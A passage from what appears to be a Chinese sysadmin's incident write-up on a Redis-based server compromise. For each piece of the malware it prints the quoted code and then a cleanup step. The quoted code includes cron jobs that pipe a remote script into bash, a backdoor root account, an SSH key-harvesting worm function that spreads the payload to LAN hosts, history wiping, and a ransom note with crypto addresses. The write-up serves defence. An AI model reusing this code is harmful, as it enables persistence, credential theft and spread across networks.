14
15
16
17
18
19
20
21
22
23
24
25
26
# 解决方法
chattr -ia /etc/passwd
chattr -ia /etc/shadow
chmod 644  /etc/shadow
chattr -ia /etc/sudoers
再修改
vi /etc/passwd
删除:nobodymm:x:0:0:root:/root:/bin/bash

vi /etc/shadow
删除: nobodymm:XXXXXXXXX:19237:0:14600:14:::
chmod 000 /etc/shadow


chmod 644  /etc/sudoers
vi /etc/sudoers
删除: nobodymm  ALL=(ALL:ALL) ALL
chmod 440  /etc/sudoers
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
rm -rf  /run/network
chattr -ia /root/.ssh/authorized_keys
vi /root/.ssh/authorized_keys;
删除密钥
1
2
3
4
5
2
3
4
5
# 13.修改 sshd_config 远程登录端口
# 恶意代码和解释
grep -q 11222 /etc/ssh/sshd_config || echo "Port 22" >> /etc/ssh/sshd_config
grep -q 11222 /etc/ssh/sshd_config || echo "Port 11222" >> /etc/ssh/sshd_config
echo "Protocol 2" >> /etc/ssh/sshd_config
echo "ListenAddress 0.0.0.0" >> /etc/ssh/sshd_config
echo "RSAAuthentication yes" >> /etc/ssh/sshd_config
echo "PubkeyAuthentication yes" >> /etc/ssh/sshd_config
echo "AuthorizedKeysFile  .ssh/authorized_keys" >> /etc/ssh/sshd_config
sudo systemctl restart sshd
touch -d 20180409 /etc/ssh/sshd_config
chattr +ia /etc/ssh/sshd_config

这段代码用于修改 SSH 服务器的配置文件,设置监听端口、协议版本、监听地址、身份验证等选项,并确保配置文件被修改时间锁定以及不可更改。
1
2
3
4
5
6
7
8
9
10
11
12
13
2
3
4
5
6
7
8
9
10
11
12
13
# 解决方法
chattr -ia /etc/ssh/sshd_config
vi /etc/ssh/sshd_config
删除新增的字段
Port 22
Port 11222
Protocol 2
ListenAddress 0.0.0.0
RSAAuthentication yes
PubkeyAuthentication yes
AuthorizedKeysFile  .ssh/authorized_keys
都是删掉保存
systemctl restart sshd

已经在最开始的时候操作了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
2
3
4
5
6
7
8
9
10
11
12
13
14
# 14.修改定时任务
# 恶意代码和解释
chattr -R -ia /var/spool/cron
chattr -ia /etc/crontab
chattr -R -ia /etc/cron.d
chattr -R -ia /var/spool/cron/crontabs
crontab -r
rm -rf /var/spool/cron/*
rm -rf /etc/cron.d/*
rm -rf /var/spool/cron/crontabs
rm -rf /etc/crontab

crontab -l 2>/dev/null
echo "*/30 * * * * root curl -fsSL http://XX.XX.XX.XX/php/php_8020.sh | bash " >> /etc/crontab
echo "*/30 * * * * root cd1 -fsSL http://XX.XX.XX.XX/php/php_8020.sh | bash " >> /etc/crontab
echo crontab created
touch -d 20180515 /etc/crontab

chattr -R +ia /var/spool/cron
chattr +ia /etc/crontab
chattr -R +ia /var/spool/cron/crontabs
chattr -R +ia /etc/cron.d

touch -d 20151212 /etc/.system

这段代码旨在修改和设置定时任务的配置以及相关文件的属性
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# 解决方法
chattr -ia /var/spool/cron
chattr -ia /etc/crontab

vi /etc/crontab
rm -rf   /etc/crontab~
rm -rf /etc/crontaz~
systemctl restart crond
1
2
3
4
5
6
7
8
2
3
4
5
6
7
8
# 15.获取局域网IP,并且感染对应
# 恶意代码和解释
localgo() {
    KEYS=$(find ~/ /root /home -maxdepth 2 -name 'id_rsa*' | grep -vw pub)
    # KEYS:使用 find 命令搜索用户目录下的 id_rsa 私钥文件,排除 .pub 后缀的公钥文件。

    KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
    # KEYS2:从 SSH 配置文件中提取 IdentityFile 的路径。

    KEYS3=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
    #KEYS3:使用 find 命令搜索用户目录下的 .pem 文件。


    HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
    #HOSTS:从 SSH 配置文件中提取 HostName。

    HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
    #HOSTS2:从用户的命令历史中提取出使用 SSH 或 SCP 连接过的 IP 地址。


    HOSTS3=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
    # HOSTS3:从已知主机的 SSH 密钥文件中提取出 IP 地址。

    USERZ=$(
        echo "root"
        find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq | grep -v "\.ssh"
        # USERZ:从目录结构中提取用户列表,排除 .ssh 目录。
    )
    userlist=$(echo $USERZ | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)

    hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
    keylist=$(echo "$KEYS $KEYS2 $KEYS3" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)

    # userlist、hostlist、keylist:整理和排序上述提取出的用户、主机和密钥列表。

    for user in $userlist; do
        for host in $hostlist; do
            for key in $keylist; do
                chmod +r $key; chmod 400 $key
                ssh -o StrictHostKeyChecking=no -o BatchMode=yes -o ConnectTimeout=5 -i $key $user@$host "(curl -fsSL  http://XX.XX.XX.XX/php/php_8020.sh||cd1 -fsSL  http://XX.XX.XX.XX/php/php_8020.sh) | bash"
            done
        done
    done

}

if [ ! -f "/var/tmp/.alsp" ];
then
  localgo
  echo 'lockfile' > /var/tmp/.alsp
  chattr +i /var/tmp/.alsp
else
  echo "replay .. i know this server ..."
  exit
fi


echo "[*] Setup compXlete"
curl ldfx58.XXXX.io
history -c

这段代码的目的是在远程主机上执行一段命令,通过 SSH 连接进行操作。在第一次执行时,它会执行 localgo 函数以搜索和连接主机,并在这些主机上执行一段远程命令。在执行完毕后,会创建一个锁文件 /var/tmp/.alsp 来防止再次执行。最后,输出一些信息并清除命令历史。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
# 解决方法
获取变量
KEYS=$(find ~/ /root /home -maxdepth 2 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
USERZ=$(
        echo "root"
        find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq | grep -v "\.ssh"
    )
userlist=$(echo $USERZ | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)

echo $KEYS
/root/.ssh/id_rsa /root/.ssh/id_rsa
echo $KEYS2

echo $KEYS3

echo $HOSTS

echo $HOSTS2

echo $HOSTS3
10.168.0.4 10.168.0.5 172.30.149.186 172.30.149.185 172.30.149.184 172.30.149.190 172.30.149.186 172.30.149.185 172.30.149.184 172.30.149.190

echo $USERZ
root www

echo $userlist
root www

echo $hostlist
10.168.0.4 10.168.0.5 172.30.149.186 172.30.149.185 172.30.149.184 172.30.149.190

echo $keylist
/root/.ssh/id_rsa

ssh -o StrictHostKeyChecking=no -o BatchMode=yes -o ConnectTimeout=5 -i /root/.ssh/id_rsa root@172.30.149.186
报错:
ssh: connect to host 172.30.149.186 port 22: Connection refused
修改登录ssh端口,保护了局域网的其他主机

chattr -i /var/tmp/.alsp
rm -rf /var/tmp/.alsp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
# 安全防护
查找原因,初步原因可能是redis,但是redis并没有暴露到公网。
# netstat -tunpl|grep redis
tcp        0      0 172.30.149.182:63920    0.0.0.0:*               LISTEN      1054/redis-server 1
tcp        0      0 127.0.0.1:63920         0.0.0.0:*               LISTEN      1054/redis-server 1
1
2
3
4
2
3
4
127.0.0.1:63920> KEYS *
1) "READ_ME_TO_RECOVER_DATA"

127.0.0.1:63920> get READ_ME_TO_RECOVER_DATA
"We delete all databases, but download a copy to our server. The only way of recovery is you must send 0.01 BTC to XXXXXXXXXXXXXXXXX. You have until 48 hours to pay or data will be inaccessible. Once paid please email XXX@onionmail.com with code: `XXX` and we will recover your database. please read https://XXXXX.sh/XXXXXXXXXXXX for more information"

妥妥的威胁!
127.0.0.1:63920> del READ_ME_TO_RECOVER_DATA #删除 READ_ME_TO_RECOVER_DATA


# 关闭 redis
redis-cli -h 127.0.0.1 -p 63920 shutdown
1
2
3
4
5
6
7
8
9
10
11
12
2
3
4
5
6
7
8
9
10
11
12
访问留下来的链接

There are different ways you can buy Bitcoin. You can pay with credit or debit card at these websites

Moonpay - https://www.moonpay.com/buy/btc
Coinbase - https://www.coinbase.com/

On this site you can use various methods such as apple Pay, gift card to buy Bitcoin
Paxful - https://paxful.com/buy-bitcoin
Agoradesk - https://agoradesk.com/

If Bitcoin does not suit your needs, we can accept other cryptocurrencies. We cannot accept fiat, CRYPTO IS ONLY PAYMENT
Send the amount provided to the right address
3.36 LITECOIN (LTC) - LecBz5uWLaQhoqu1vcDjSxm8yc6fMuaaKc
1.81 MONERO (XMR) - 43pt1h8xCymBbN1t8nU7fjdUWHKTVx3ppCVbmc75C6btSuPxm5MspNrFZFtD6bhevH2JdPQJP2vGCLRdbr616Kgs1snvuZF
0.16 ETHEREUM (ETH) - 0xA942bB96B758E1271Be56744c29d8dCF14A56E3a
9.13 DASH - XihfDnbrDAHT7a9Yc3y8fjvMcDQfWVPSmk
3898 DOGECOIN (DOGE) - D5agMNse94NhZtCjSSQtiw2sjh6N7fJCqF

When using other coins please mention that in email.

There is no other method of recovery from us other than payment. After 48 hours you will forever lose access to data
and we may do our own things with it. We will either sell your database on dark net markets, disclose data to your
users and ask payment there or simply delete it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
因为redis端口是对内网,所以配置redis是无密码,没想到还是中招了。
# 解决方法
给redis添加复杂密码,或者关闭reidis。
修改配置文件中的密码
requirepass XXXXXXX

# redis-cli -h 127.0.0.1 -p 63920 -a XXXXXXX
127.0.0.1:63920> info
1
2
3
4
5
6
2
3
4
5
6
排查其他服务器,是否还有没有密码的redis,没有密码的redis服务器一定要添加复杂的密码,即使没有端口没有暴漏公网。
# 安全等级增加
后期为了安全需要做个堡垒机了,这个就以后专门写一篇相关的文章。